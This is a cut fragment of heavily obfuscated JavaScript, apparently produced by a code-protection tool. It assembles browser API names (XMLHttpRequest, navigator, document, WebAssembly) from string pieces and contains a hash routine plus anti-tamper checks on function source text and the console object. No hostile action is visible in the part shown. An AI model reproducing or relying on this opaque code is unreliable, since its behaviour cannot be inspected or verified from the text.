317:Y2A[962]="";Y2A[962]="L5UC";Y2A[156]="";Y2A[156]="a";C8I=313;break;case 662:Y2A[746]=Y2A[603];Y2A[746]+=Y2A[865];Y2A[746]+=Y2A[624];Y2A[639]=Y2A[757];C8I=658;break;case 573:Y2A[868]=Y2A[948];Y2A[868]+=Y2A[853];Y2A[868]+=Y2A[535];Y2A[659]=Y2A[665];Y2A[659]+=Y2A[925];C8I=568;break;case 900:R7h(T7I,Y2A[957],Y2A[264],Y2A[439]);C8I=899;break;case 883:R7h(T7I,"decodeURI",Y2A[264],Y2A[118],Y2A[264]);C8I=882;break;case 849:R7h(T7I,Y2A[270],Y2A[264],Y2A[169]);C8I=848;break;case 823:R7h(T7I,Y2A[886],Y2A[264],Y2A[297]);C8I=822;break;case 857:R7h(T7I,Y2A[798],Y2A[264],Y2A[994]);C8I=856;break;case 725:Y2A[831]+=Y2A[925];Y2A[831]+=Y2A[90];Y2A[856]=Y2A[11];Y2A[856]+=Y2A[14];Y2A[856]+=Y2A[99];C8I=720;break;case 245:Y2A[393]="ebA";Y2A[390]="";Y2A[390]="W";Y2A[612]="";Y2A[612]="gt";Y2A[628]="";C8I=239;break;case 634:Y2A[146]+=Y2A[494];Y2A[146]+=Y2A[654];Y2A[816]=Y2A[97];Y2A[816]+=Y2A[26];C8I=630;break;case 257:Y2A[666]="h";Y2A[765]="";Y2A[765]="$J_U";Y2A[482]="";C8I=253;break;case 563:Y2A[297]+=Y2A[570];Y2A[297]+=Y2A[680];Y2A[886]=Y2A[495];Y2A[886]+=Y2A[556];Y2A[886]+=Y2A[349];Y2A[543]=Y2A[694];C8I=626;break;case 50:Y2A[83]="";Y2A[83]="";Y2A[83]="$W8p";Y2A[77]="";C8I=46;break;case 666:Y2A[532]=Y2A[37];Y2A[532]+=Y2A[68];Y2A[532]+=Y2A[66];Y2A[859]=Y2A[89];C8I=737;break;case 166:Y2A[30]="";Y2A[30]="fZe";Y2A[26]="";Y2A[26]="P";C8I=162;break;case 489:Y2A[631]+=Y2A[587];Y2A[444]=Y2A[371];Y2A[444]+=Y2A[621];Y2A[444]+=Y2A[883];C8I=485;break;case 446:Y2A[391]+=Y2A[691];Y2A[186]=Y2A[757];Y2A[186]+=Y2A[621];Y2A[186]+=Y2A[129];Y2A[917]=Y2A[663];C8I=441;break;case 208:Y2A[318]="g$C";Y2A[812]="";Y2A[812]="R";Y2A[351]="";C8I=204;break;case 150:Y2A[60]="cpDh";Y2A[82]="";Y2A[82]="$O2";Y2A[41]="";C8I=146;break;case 218:Y2A[861]="";Y2A[861]="";Y2A[861]="f";Y2A[109]="espo";C8I=214;break;case 268:Y2A[815]="mag";Y2A[857]="";Y2A[149]="ssembly";Y2A[857]="HTMLI";C8I=264;break;case 423:Y2A[944]="";Y2A[621]="9";Y2A[944]="__opt";Y2A[790]="imi";C8I=419;break;case 381:Y2A[451]="7";Y2A[654]="s";Y2A[998]="";Y2A[883]="x";C8I=434;break;case 889:R7h(T7I,"String",Y2A[264],Y2A[795],Y2A[264]);C8I=888;break;case 837:R7h(T7I,Y2A[138],Y2A[264],Y2A[420]);C8I=836;break;case 760:Y2A[510]+=Y2A[50];Y2A[510]+=Y2A[78];Y2A[429]=Y2A[85];Y2A[429]+=Y2A[51];C8I=756;break;case 879:R7h(t_A,"splice",Y2A[623],Y2A[668],Y2A[264]);C8I=878;break;case 704:Y2A[143]+=Y2A[57];Y2A[143]+=Y2A[52];Y2A[173]=Y2A[665];Y2A[173]+=Y2A[93];Y2A[173]+=Y2A[80];C8I=776;break;case 772:Y2A[169]+=Y2A[457];Y2A[169]+=Y2A[64];Y2A[270]=Y2A[73];Y2A[270]+=Y2A[520];C8I=768;break;case 6:Y2A[3]="peErro";Y2A[9]="";Y2A[9]="Ty";Y2A[8]="";C8I=11;break;case 129:Y2A[67]="5CcHM";Y2A[40]="";Y2A[40]="egEx";Y2A[36]="";C8I=125;break;case 691:Y2A[420]+=Y2A[94];Y2A[138]=Y2A[47];Y2A[138]+=Y2A[934];Y2A[138]+=Y2A[41];C8I=687;break;case 874:R7h(T7I,Y2A[193],Y2A[264],Y2A[336],Y2A[264]);C8I=873;break;case 470:Y2A[615]=Y2A[883];Y2A[615]+=Y2A[408];Y2A[615]+=Y2A[428];Y2A[103]=Y2A[651];C8I=466;break;case 114:Y2A[72]="w1h";Y2A[50]="9I3";Y2A[68]="";Y2A[68]="iga";C8I=110;break;case 827:R7h(T7I,Y2A[435],Y2A[264],Y2A[333]);C8I=826;break;case 618:Y2A[632]=Y2A[390];Y2A[632]+=Y2A[393];Y2A[632]+=Y2A[149];Y2A[506]=Y2A[665];Y2A[506]+=Y2A[100];Y2A[506]+=Y2A[205];Y2A[348]=Y2A[162];C8I=611;break;case 364:Y2A[613]="";Y2A[613]="cRdJ";Y2A[282]="V3F";Y2A[603]="";C8I=360;break;case 824:R7h(T7I,Y2A[279],Y2A[264],Y2A[543]);C8I=823;break;case 412:Y2A[773]="l";Y2A[768]="";Y2A[768]="_abstrac";Y2A[167]="";Y2A[167]="_";Y2A[529]="";Y2A[529]="H";C8I=464;break;case 855:R7h(T7I,Y2A[469],Y2A[264],Y2A[800]);C8I=854;break;case 894:R7h(T7I,Y2A[561],Y2A[264],Y2A[904]);C8I=893;break;case 756:Y2A[429]+=Y2A[74];Y2A[465]=Y2A[13];Y2A[465]+=Y2A[126];Y2A[465]+=Y2A[62];C8I=752;break;case 197:Y2A[843]="";Y2A[723]="nse";Y2A[843]="N";Y2A[353]="";C8I=193;break;case 835:R7h(T7I,Y2A[919],Y2A[264],Y2A[816]);C8I=834;break;case 17:Y2A[5]="Sym";Y2A[1]="";Y2A[1]="n4SNV";Y2A[38]="";C8I=26;break;case 83:Y2A[14]="";Y2A[14]="archPar";Y2A[11]="";Y2A[11]="";C8I=79;break;case 136:Y2A[23]="_pcT";Y2A[32]="";Y2A[32]="arTim";Y2A[61]="";Y2A[61]="cle";C8I=166;break;case 533:Y2A[807]+=Y2A[434];Y2A[439]=Y2A[665];Y2A[439]+=Y2A[379];Y2A[439]+=Y2A[272];Y2A[957]=Y2A[692];Y2A[957]+=Y2A[654];Y2A[957]+=Y2A[258];C8I=593;break;case 671:Y2A[261]+=Y2A[48];Y2A[261]+=Y2A[417];Y2A[514]=Y2A[603];Y2A[514]+=Y2A[587];Y2A[514]+=Y2A[67];C8I=666;break;case 476:Y2A[127]=Y2A[243];Y2A[127]+=Y2A[240];Y2A[127]+=Y2A[908];Y2A[275]=Y2A[587];Y2A[275]+=Y2A[413];Y2A[275]+=Y2A[520];C8I=470;break;case 121:Y2A[63]="en";Y2A[58]="";Y2A[58]="scr";Y2A[60]="";C8I=150;break;case 611:Y2A[348]+=Y2A[224];Y2A[348]+=Y2A[140];Y2A[333]=Y2A[603];Y2A[333]+=Y2A[529];C8I=607;break;case 838:R7h(T7I,Y2A[345],Y2A[264],Y2A[821]);C8I=837;break;case 833:R7h(T7I,Y2A[592],Y2A[264],Y2A[619]);C8I=832;break;case 654:Y2A[220]+=Y2A[351];Y2A[643]=Y2A[812];Y2A[643]+=Y2A[109];Y2A[643]+=Y2A[723];C8I=650;break;case 313:Y2A[596]="g$b6";Y2A[692]="par";Y2A[425]="";Y2A[425]="";C8I=309;break;case 210:Y2A[224]="";Y2A[224]="";Y2A[224]="SSStyl";Y2A[140]="eSheet";C8I=249;break;case 850:R7h(T7I,Y2A[677],Y2A[264],Y2A[461]);C8I=849;break;case 187:Y2A[33]="ZV";Y2A[47]="";Y2A[94]="b";Y2A[47]="A";C8I=183;break;case 26:Y2A[38]="";Y2A[38]="flect";Y2A[28]="";Y2A[28]="";Y2A[28]="Lws";Y2A[34]="";C8I=35;break;case 884:R7h(t_A,"join",Y2A[623],Y2A[182],Y2A[264]);C8I=883;break;case 356:Y2A[775]="3";Y2A[651]="r";Y2A[520]="";Y2A[520]="j";Y2A[908]="";Y2A[908]="O";C8I=405;break;case 453:Y2A[193]+=Y2A[768];Y2A[193]+=Y2A[434];Y2A[547]=Y2A[773];Y2A[547]+=Y2A[221];Y2A[547]+=Y2A[757];Y2A[391]=Y2A[944];Y2A[391]+=Y2A[790];C8I=446;break;case 436:Y2A[548]=Y2A[625];Y2A[548]+=Y2A[451];Y2A[548]+=Y2A[718];Y2A[668]=Y2A[587];C8I=493;break;case 812:Y2A[469]+=Y2A[494];Y2A[469]+=Y2A[38];Y2A[828]=Y2A[665];Y2A[828]+=Y2A[925];Y2A[828]+=Y2A[1];Y2A[107]=Y2A[5];C8I=806;break;case 848:R7h(T7I,Y2A[448],Y2A[264],Y2A[173]);C8I=847;break;case 901:R7h(T7I,Y2A[136],Y2A[264],Y2A[553]);C8I=900;break;case 836:R7h(T7I,Y2A[421],Y2A[264],Y2A[460]);C8I=835;break;case 464:Y2A[240]="";Y2A[240]="8";Y2A[721]="";Y2A[721]="";Y2A[721]="M";Y2A[623]=1;Y2A[264]=0;C8I=457;break;case 544:Y2A[540]=Y2A[603];Y2A[540]+=Y2A[962];Y2A[540]+=Y2A[276];Y2A[382]=Y2A[370];Y2A[382]+=Y2A[759];C8I=539;break;case 733:Y2A[838]+=Y2A[375];Y2A[989]=Y2A[603];Y2A[989]+=Y2A[129];Y2A[989]+=Y2A[21];C8I=729;break;case 3:Y2A[7]="ray";Y2A[6]="";Y2A[6]="$q0Oe";Y2A[3]="";C8I=6;break;case 820:R7h(T7I,Y2A[993],Y2A[264],Y2A[958]);C8I=902;break;case 44:Y2A[69]="bal";Y2A[13]="";Y2A[13]="g$H7";Y2A[16]="";Y2A[98]="o";C8I=39;break;case 110:Y2A[76]="ing";Y2A[37]="";Y2A[52]="aN";Y2A[37]="nav";C8I=106;break;case 485:Y2A[104]=Y2A[494];Y2A[104]+=Y2A[232];Y2A[104]+=Y2A[654];Y2A[118]=Y2A[126];C8I=481;break;case 54:Y2A[55]="";Y2A[55]="yjk";Y2A[85]="doc";Y2A[74]="nt";C8I=50;break;case 146:Y2A[41]="";Y2A[41]="dio";Y2A[46]="";Y2A[46]="O9j7s";Y2A[22]="";Y2A[22]="etTim";C8I=140;break;case 179:Y2A[344]="uest";Y2A[878]="";Y2A[878]="tpReq";Y2A[934]="u";Y2A[401]="";C8I=174;break;case 79:Y2A[11]="URLSe";Y2A[90]="";Y2A[90]="J8CAsE";Y2A[19]="bj";C8I=102;break;case 11:Y2A[8]="";Y2A[8]="Pro";Y2A[4]="";Y2A[4]="Ms";Y2A[5]="";C8I=17;break;case 708:Y2A[617]=Y2A[603];Y2A[617]+=Y2A[18];Y2A[617]+=Y2A[94];Y2A[143]=Y2A[129];C8I=704;break;case 764:Y2A[677]=Y2A[56];Y2A[677]+=Y2A[53];Y2A[677]+=Y2A[76];Y2A[510]=Y2A[16];C8I=760;break;case 158:Y2A[86]="cach";Y2A[25]="p";Y2A[96]="";Y2A[96]="est";C8I=154;break;case 239:Y2A[628]="Ck";Y2A[708]="";Y2A[708]="g$N9";Y2A[694]="";C8I=235;break;case 481:Y2A[118]+=Y2A[925];Y2A[118]+=Y2A[449];Y2A[182]=Y2A[587];Y2A[182]+=Y2A[538];Y2A[182]+=Y2A[853];C8I=476;break;case 675:Y2A[311]=Y2A[15];Y2A[311]+=Y2A[494];Y2A[311]+=Y2A[70];Y2A[261]=Y2A[92];C8I=671;break;case 226:Y2A[805]="ob";Y2A[236]="";Y2A[236]="";Y2A[236]="F";C8I=222;break;case 581:Y2A[958]=Y2A[665];Y2A[958]+=Y2A[817];Y2A[958]+=Y2A[482];Y2A[993]=Y2A[337];C8I=577;break;case 332:Y2A[368]="";Y2A[368]="p0Z";Y2A[711]="";Y2A[711]="du";C8I=328;break;case 35:Y2A[34]="g$i0";Y2A[95]="";Y2A[95]="gl";Y2A[91]="";C8I=31;break;case 875:R7h(T7I,Y2A[391],Y2A[264],Y2A[547],Y2A[264]);C8I=874;break;case 457:Y2A[336]=Y2A[721];Y2A[336]+=Y2A[240];Y2A[336]+=Y2A[529];Y2A[193]=Y2A[167];C8I=453;break;case 59:Y2A[20]="";Y2A[20]="eErr";Y2A[80]="";Y2A[81]="se";C8I=55;break;case 895:R7h(T7I,Y2A[485],Y2A[264],Y2A[212]);C8I=894;break;case 878:R7h(t_A,"push",Y2A[623],Y2A[548],Y2A[264]);C8I=877;break;case 679:Y2A[110]+=Y2A[36];Y2A[769]=Y2A[812];Y2A[769]+=Y2A[40];Y2A[769]+=Y2A[25];C8I=675;break;case 650:Y2A[894]=Y2A[318];Y2A[894]+=Y2A[538];Y2A[894]+=Y2A[573];Y2A[241]=Y2A[401];C8I=646;break;case 74:Y2A[57]="sN";Y2A[12]="";Y2A[12]="Int";Y2A[39]="";C8I=70;break;case 768:Y2A[270]+=Y2A[77];Y2A[461]=Y2A[665];Y2A[461]+=Y2A[83];Y2A[461]+=Y2A[55];C8I=764;break;case 622:Y2A[279]+=Y2A[641];Y2A[893]=Y2A[708];Y2A[893]+=Y2A[628];Y2A[893]+=Y2A[612];C8I=618;break;case 832:R7h(T7I,Y2A[241],Y2A[264],Y2A[894]);C8I=831;break;case 106:Y2A[48]="";Y2A[48]="ed";Y2A[70]="";Y2A[56]="S";C8I=133;break;case 801:Y2A[798]=Y2A[8];Y2A[798]+=Y2A[54];Y2A[798]+=Y2A[81];Y2A[808]=Y2A[665];Y2A[808]+=Y2A[24];Y2A[808]+=Y2A[773];C8I=795;break;case 877:R7h(o$f,"test",Y2A[623],Y2A[325],Y2A[264]);C8I=876;break;case 46:Y2A[71]="$K9";Y2A[77]="ect";Y2A[73]="";Y2A[73]="";C8I=63;break;case 902:R7h(T7I,Y2A[343],Y2A[264],Y2A[202]);C8I=901;break;case 193:Y2A[353]="SO";Y2A[183]="";Y2A[731]="v8RAC";Y2A[183]="nW";C8I=230;break;case 585:Y2A[202]+=Y2A[458];Y2A[343]=Y2A[337];Y2A[343]+=Y2A[773];Y2A[343]+=Y2A[472];C8I=581;break;case 826:R7h(T7I,Y2A[348],Y2A[264],Y2A[506]);C8I=825;break;case 235:Y2A[694]="g$P$";Y2A[495]="";Y2A[495]="";Y2A[495]="HTMLScri";Y2A[680]="";Y2A[205]="E4";C8I=274;break;case 897:R7h(T7I,Y2A[900],Y2A[264],Y2A[737]);C8I=896;break;case 880:R7h(X5u,"apply",Y2A[623],Y2A[631],Y2A[264]);C8I=879;break;case 831:R7h(T7I,Y2A[643],Y2A[264],Y2A[220]);C8I=830;break;case 843:R7h(T7I,Y2A[541],Y2A[264],Y2A[989]);C8I=842;break;case 847:R7h(T7I,Y2A[143],Y2A[264],Y2A[617]);C8I=846;break;case 846:R7h(T7I,Y2A[978],Y2A[264],Y2A[796]);C8I=845;break;case 821:R7h(T7I,Y2A[868],Y2A[264],Y2A[822]);C8I=820;break;case 888:R7h(v$p,"fromCharCode",Y2A[264],Y2A[103],Y2A[264]);C8I=887;break;case 840:R7h(T7I,Y2A[261],Y2A[264],Y2A[311]);C8I=839;break;case 839:R7h(T7I,Y2A[769],Y2A[264],Y2A[110]);C8I=838;break;case 899:R7h(T7I,Y2A[807],Y2A[264],Y2A[171]);C8I=898;break;case 525:Y2A[795]+=Y2A[704];Y2A[881]=Y2A[908];Y2A[881]+=Y2A[408];Y2A[881]+=Y2A[718];Y2A[699]=Y2A[603];Y2A[699]+=Y2A[282];C8I=519;break;case 829:R7h(T7I,Y2A[268],Y2A[264],Y2A[293]);C8I=828;break;case 898:R7h(T7I,Y2A[382],Y2A[264],Y2A[540]);C8I=897;break;case 854:R7h(T7I,Y2A[362],Y2A[264],Y2A[359]);C8I=853;break;}}function z2K(r28){var z3o=2;for(;z3o !== 5;){switch(z3o){case 2:var H_W=[arguments];return H_W[0][0].Math;break;}}}function v$p(T7x){var Q0Y=2;for(;Q0Y !== 5;){switch(Q0Y){case 2:var G5A=[arguments];return G5A[0][0].String;break;}}}function t_A(N8s){var J1s=2;for(;J1s !== 5;){switch(J1s){case 2:var w9P=[arguments];return w9P[0][0].Array;break;}}}function q$3(T5n,L2$,U23,T32,i4M,F9R){var q5P=2;for(;q5P !== 6;){switch(q5P){case 3:a24[6]="in";a24[4]="def";a24[8]=false;try{var J1k=2;for(;J1k !== 11;){switch(J1k){case 3:J1k=a24[2].hasOwnProperty(a24[0][4]) && a24[2][a24[0][4]] === a24[2][a24[0][2]]?9:8;break;case 4:a24[5]=a24[0][5] === Y2A[264]?X4:a24[2];J1k=3;break;case 7:a24[2][a24[0][4]]=a24[2][a24[0][2]];J1k=6;break;case 9:return;break;case 8:J1k=a24[0][5] !== Y2A[264]?7:6;break;case 6:a24[7].set=function(S9R){var E9Q=2;for(;E9Q !== 5;){switch(E9Q){case 2:var C23=[arguments];a24[2][a24[0][2]]=C23[0][0];E9Q=5;break;}}};a24[7].get=function(){var s2c=2;for(;s2c !== 10;){switch(s2c){case 14:return (...l5U)=>{var o$Z=null;if(l5U.length > Y2A[264]){if(a24[0][3] === Y2A[264])return a24[2][a24[0][2]].apply(a24[1],l5U);return (l5U[Y2A[264]] === o$Z || l5U[Y2A[264]] === undefined?a24[1]:l5U[Y2A[264]])[a24[0][2]](...l5U.slice(Y2A[623]));}return a24[2][a24[0][2]];};break;case 7:p5v[1]+=p5v[9];s2c=6;break;case 13:s2c=typeof a24[2][a24[0][2]] == p5v[1]?12:11;break;case 11:return a24[2][a24[0][2]];break;case 2:var p5v=[arguments];p5v[9]="";p5v[9]="fined";p5v[3]="";p5v[3]="und";p5v[1]=p5v[3];p5v[1]+=Y2A[494];s2c=7;break;case 6:s2c=a24[0][5] === Y2A[264]?14:13;break;case 12:return undefined;break;}}};a24[7].enumerable=a24[8];try{var Z_z=2;for(;Z_z !== 3;){switch(Z_z){case 2:a24[3]=a24[4];a24[3]+=a24[6];a24[3]+=a24[9];a24[0][0].Object[a24[3]](a24[5],a24[0][4],a24[7]);Z_z=3;break;}}}catch(L8J){}J1k=11;break;case 2:a24[7]={};a24[1]=(1,a24[0][1])(a24[0][0]);a24[2]=[a24[1],a24[1].prototype][a24[0][3]];J1k=4;break;}}}catch(c3W){}q5P=6;break;case 2:var a24=[arguments];a24[9]="";a24[9]="eProperty";a24[6]="";q5P=3;break;}}}}X4.o$o=function(){return typeof X4[284301].d$csTgQ === 'function'?X4[284301].d$csTgQ.apply(X4[284301],arguments):X4[284301].d$csTgQ;};X4.l3X=function(){return typeof X4[284301].d$csTgQ === 'function'?X4[284301].d$csTgQ.apply(X4[284301],arguments):X4[284301].d$csTgQ;};X4.A4e=function(){return typeof X4[636176].Z1EpOTc === 'function'?X4[636176].Z1EpOTc.apply(X4[636176],arguments):X4[636176].Z1EpOTc;};X4.p9Q=function(){return typeof X4[636176].Z1EpOTc === 'function'?X4[636176].Z1EpOTc.apply(X4[636176],arguments):X4[636176].Z1EpOTc;};X4[636176]=(function(){var b07=function(g6b,Z8v){var B8v=Z8v & 0xffff;var w3u=Z8v - B8v;return (w3u * g6b | 0) + (B8v * g6b | 0) | 0;},Z1EpOTc=function(R3h,G1X,G0m){var j9T=0xcc9e2d51,t7f=0x1b873593;var o9j=G0m;var T7v=G1X & ~0x3;for(var l32=0;l32 < T7v;l32+=4){var H$H=X4.O6y(R3h,l32) & 0xff | (X4.O6y(R3h,l32 + 1) & 0xff) << 8 | (X4.O6y(R3h,l32 + 2) & 0xff) << 16 | (X4.O6y(R3h,l32 + 3) & 0xff) << 24;H$H=b07(H$H,j9T);H$H=(H$H & 0x1ffff) << 15 | H$H >>> 17;H$H=b07(H$H,t7f);o9j^=H$H;o9j=(o9j & 0x7ffff) << 13 | o9j >>> 19;o9j=o9j * 5 + 0xe6546b64 | 0;}H$H=0;switch(G1X % 4){case 3:H$H=(X4.O6y(R3h,T7v + 2) & 0xff) << 16;case 2:H$H|=(X4.O6y(R3h,T7v + 1) & 0xff) << 8;case 1:H$H|=X4.O6y(R3h,T7v) & 0xff;H$H=b07(H$H,j9T);H$H=(H$H & 0x1ffff) << 15 | H$H >>> 17;H$H=b07(H$H,t7f);o9j^=H$H;}o9j^=G1X;o9j^=o9j >>> 16;o9j=b07(o9j,0x85ebca6b);o9j^=o9j >>> 13;o9j=b07(o9j,0xc2b2ae35);o9j^=o9j >>> 16;return o9j;};return {Z1EpOTc:Z1EpOTc};})();X4.n4B=function(){return typeof X4[269073].O5KGI7W === 'function'?X4[269073].O5KGI7W.apply(X4[269073],arguments):X4[269073].O5KGI7W;};X4[284301]=(function(){var P3y=2;for(;P3y !== 9;){switch(P3y){case 2:var k_q=[arguments];k_q[4]=undefined;k_q[7]={};P3y=4;break;case 4:k_q[7].d$csTgQ=function(){var h4h=2;for(;h4h !== 145;){switch(h4h){case 149:h4h=(function(z6T){var G3z=2;for(;G3z !== 22;){switch(G3z){case 25:Q2a[9]=true;G3z=24;break;case 2:var Q2a=[arguments];G3z=1;break;case 1:G3z=Q2a[0][0].length === 0?5:4;break;case 17:Q2a[4]=0;G3z=16;break;case 15:Q2a[5]=Q2a[1][Q2a[4]];Q2a[6]=Q2a[7][Q2a[5]].h / Q2a[7][Q2a[5]].t;G3z=26;break;case 5:return;break;case 18:Q2a[9]=false;G3z=17;break;case 13:Q2a[7][Q2a[2][o22[83]]]=X4.i7G(function(){var Y99=2;for(;Y99 !== 9;){switch(Y99){case 4:E3w[7].t=0;return E3w[7];break;case 2:var E3w=[arguments];E3w[7]={};E3w[7].h=0;Y99=4;break;}}},this,arguments);G3z=12;break;case 26:G3z=Q2a[6] >= 0.5?25:24;break;case 14:G3z=typeof Q2a[7][Q2a[2][o22[83]]] === 'undefined'?13:11;break;case 8:Q2a[4]=0;G3z=7;break;case 20:Q2a[7][Q2a[2][o22[83]]].h+=true;G3z=19;break;case 11:Q2a[7][Q2a[2][o22[83]]].t+=true;G3z=10;break;case 19:Q2a[4]++;G3z=7;break;case 4:Q2a[7]={};Q2a[1]=[];Q2a[4]=0;G3z=8;break;case 6:Q2a[2]=Q2a[0][0][Q2a[4]];G3z=14;break;case 7:G3z=Q2a[4] < Q2a[0][0].length?6:18;break;case 12:X4.q7y(Q2a[1],Q2a[2][o22[83]]);G3z=11;break;case 24:Q2a[4]++;G3z=16;break;case 10:G3z=Q2a[2][o22[34]] === o22[80]?20:19;break;case 23:return Q2a[9];break;case 16:G3z=Q2a[4] < Q2a[1].length?15:23;break;}}})(o22[26])?148:147;break;case 122:o22[37]={};o22[37][o22[83]]=o22[53][o22[15]][o22[31]];o22[37][o22[34]]=o22[74];X4.q7y(o22[26],o22[37]);h4h=151;break;case 5:return 97;break;case 24:o22[65]=o22[73];o22[30]={};o22[30].W_U=['A6L'];o22[30].t0f=function(){function w6K(l0z,x5r){return l0z + x5r;};var F1u=X4.H4L(/\x6f\156[\r\ufeff\v\u3000\u200a\u00a0 \f\u2029\u202f\u2028\n\u1680-\u2000\u205f\t]{0,}\u0028/,w6K + []);return F1u;};h4h=35;break;case 75:o22[35]=o22[98];o22[33]={};o22[33].W_U=['Y54'];o22[33].t0f=function(){var W5m=function(){return decodeURI('%25');};var u0c=!X4.H4L(/\x32\x35/,W5m + []);return u0c;};o22[57]=o22[33];o22[82]={};h4h=69;break;case 13:o22[3].t0f=function(){var I4a=typeof X4.B9i() === 'function';return I4a;};o22[7]=o22[3];o22[1]={};h4h=10;break;case 88:o22[22]=o22[39];o22[81]={};o22[81].W_U=['C1f','E8T'];o22[81].t0f=function(){var z67=function(){return 1024 * 1024;};var M9M=X4.H4L(/[\065-\x38]/,z67 + []);return M9M;};o22[93]=o22[81];o22[59]={};h4h=82;break;case 147:k_q[4]=93;return 75;break;case 151:o22[31]++;h4h=123;break;case 28:o22[28].t0f=function(){var w68=function(){return encodeURI('%');};var O91=X4.H4L(/\062\065/,w68 + []);return O91;};o22[14]=o22[28];o22[75]={};o22[75].W_U=['Y54'];o22[75].t0f=function(){var I2r=function(){return [] + ('a').concat('a');};var H6p=!X4.H4L(/\133\u005d/,I2r + []) && X4.H4L(/\x61\x61/,I2r + []);return H6p;};o22[42]=o22[75];o22[70]={};h4h=38;break;case 124:o22[31]=0;h4h=123;break;case 55:o22[98]={};o22[98].W_U=['C1f','E8T'];o22[98].t0f=function(){var g$n=function(s5t){return s5t && s5t['b'];};var q4X=X4.H4L(/\x2e/,g$n + []);return q4X;};h4h=75;break;case 1:h4h=k_q[4]?5:4;break;case 26:o22[73].W_U=['C1f','E8T'];o22[73].t0f=function(){var e6l=function(i2s){return i2s && i2s['b'];};var c1I=X4.H4L(/\056/,e6l + []);return c1I;};h4h=24;break;case 51:o22[25]=o22[92];o22[16]={};o22[16].W_U=['C1f','E8T'];h4h=48;break;case 82:o22[59].W_U=['A6L'];o22[59].t0f=function(){var f4X=false;var I4B=[];try{for(var a2A in console)X4.q7y(I4B,a2A);f4X=I4B.length === 0;}catch(U_v){}var Q7P=f4X;return Q7P;};o22[19]=o22[59];h4h=79;break;case 92:X4.q7y(o22[9],o22[21]);X4.q7y(o22[9],o22[87]);X4.q7y(o22[9],o22[89]);h4h=118;break;case 10:o22[1].W_U=['Y54'];o22[1].t0f=function(){var M8$=function(){return btoa('=');};var q$8=!X4.H4L(/\x62\u0074\157\u0061/,M8$ + []);return q$8;};o22[5]=o22[1];o22[2]={};o22[2].W_U=['Y54'];h4h=16;break;case 4:o22[9]=[];o22[6]={};o22[6].W_U=['A6L'];h4h=8;break;case 8:o22[6].t0f=function(){var Y2Z=typeof X4.l5B() === 'function';return Y2Z;};o22[4]=o22[6];o22[3]={};o22[3].W_U=['A6L'];h4h=13;break;case 69:o22[82].W_U=['C1f','Y54'];o22[82].t0f=function(){var C_F=function(){return (![] + [])[+!+[]];};var q57=X4.H4L(/\141/,C_F + []);return q57;};o22[54]=o22[82];o22[39]={};o22[39].W_U=['E8T'];o22[39].t0f=function(){var I4c=function(){var N$r;switch(N$r){case 0:break;}};var n1S=!X4.H4L(/\u0030/,I4c + []);return n1S;};h4h=88;break;case 118:X4.q7y(o22[9],o22[14]);X4.q7y(o22[9],o22[52]);X4.q7y(o22[9],o22[7]);X4.q7y(o22[9],o22[8]);X4.q7y(o22[9],o22[35]);h4h=113;break;case 16:o22[2].t0f=function(){var P6w=function(){return escape('=');};var A3c=X4.H4L(/\063\u0044/,P6w + []);return A3c;};o22[8]=o22[2];o22[73]={};h4h=26;break;case 65:o22[48].t0f=function(){var U1I=function(){'use stirct';return 1;};var N2h=!X4.H4L(/\x73\u0074\u0069\u0072\u0063\x74/,U1I + []);return N2h;};o22[41]=o22[48];o22[12]={};o22[12].W_U=['E8T'];h4h=61;break;case 113:X4.q7y(o22[9],o22[4]);X4.q7y(o22[9],o22[19]);X4.q7y(o22[9],o22[93]);X4.q7y(o22[9],o22[5]);X4.q7y(o22[9],o22[88]);X4.q7y(o22[9],o22[41]);h4h=107;break;case 128:o22[17]=0;h4h=127;break;case 48:o22[16].t0f=function(){var K47=function(){return 1024 * 1024;};var k0S=X4.H4L(/[\065-\x38]/,K47 + []);return k0S;};o22[52]=o22[16];o22[48]={};o22[48].W_U=['E8T'];h4h=65;break;case 29:o22[28].W_U=['Y54'];h4h=28;break;case 61:o22[12].t0f=function(){var T3H=function(){if(false){console.log(1);}};var M2z=!X4.H4L(/\061/,T3H + []);return M2z;};o22[21]=o22[12];o22[60]={};h4h=58;break;case 79:o22[43]={};o22[43].W_U=['A6L'];o22[43].t0f=function(){var B4j=typeof X4.M8H() === 'function';return B4j;};o22[89]=o22[43];o22[51]={};o22[51].W_U=['C1f'];h4h=100;break;case 105:X4.q7y(o22[9],o22[65]);o22[26]=[];o22[80]='M0i';o22[78]='P0L';h4h=132;break;case 126:o22[53]=o22[9][o22[17]];try{o22[74]=o22[53][o22[85]]()?o22[80]:o22[78];}catch(p2R){o22[74]=o22[78];}h4h=124;break;case 123:h4h=o22[31] < o22[53][o22[15]].length?122:150;break;case 107:X4.q7y(o22[9],o22[57]);X4.q7y(o22[9],o22[54]);h4h=105;break;case 148:h4h=39?148:147;break;case 2:var o22=[arguments];h4h=1;break;case 127:h4h=o22[17] < o22[9].length?126:149;break;case 100:o22[51].t0f=function(){var S_m=function(A$u,O7W){return A$u + O7W;};var M9m=function(){return S_m(2,2);};var K6i=!X4.H4L(/\054/,M9m + []);return K6i;};o22[87]=o22[51];X4.q7y(o22[9],o22[42]);X4.q7y(o22[9],o22[32]);h4h=96;break;case 150:o22[17]++;h4h=127;break;case 32:o22[69].t0f=function(){var z0c=function(){return ("01").substr(1);};var r4i=!X4.H4L(/\060/,z0c + []);return r4i;};o22[88]=o22[69];o22[28]={};h4h=29;break;case 35:o22[49]=o22[30];o22[69]={};o22[69].W_U=['C1f'];h4h=32;break;case 38:o22[70].W_U=['E8T'];o22[70].t0f=function(){var M7R=function(a3B,a4G,d1x){return !!a3B?a4G:d1x;};var Z3e=!X4.H4L(/\041/,M7R + []);return Z3e;};o22[32]=o22[70];o22[92]={};h4h=53;break;case 53:o22[92].W_U=['C1f','Y54'];o22[92].t0f=function(){var D87=function(){return (![] + [])[+!+[]];};var E9y=X4.H4L(/\141/,D87 + []);return E9y;};h4h=51;break;case 58:o22[60].W_U=['C1f'];o22[60].t0f=function(){var K6D=function(){return ("01").substring(1);};var S0K=!X4.H4L(/\u0030/,K6D + []);return S0K;};o22[29]=o22[60];h4h=55;break;case 132:o22[15]='W_U';o22[34]='V7Q';o22[85]='t0f';o22[83]='K9i';h4h=128;break;case 96:X4.q7y(o22[9],o22[49]);X4.q7y(o22[9],o22[29]);X4.q7y(o22[9],o22[25]);X4.q7y(o22[9],o22[22]);h4h=92;break;}}};return k_q[7];break;}}})();X4[269073]=(function(c8L,m46,i$7){var X_l=2;for(;X_l !== 1;){switch(X_l){case 2:return {O5KGI7W:(function L2Q(r_H,r55,z4z){var c9o=2;for(;c9o !== 32;){switch(c9o){case 2:var l8q=[];var e55;var Y9C;var 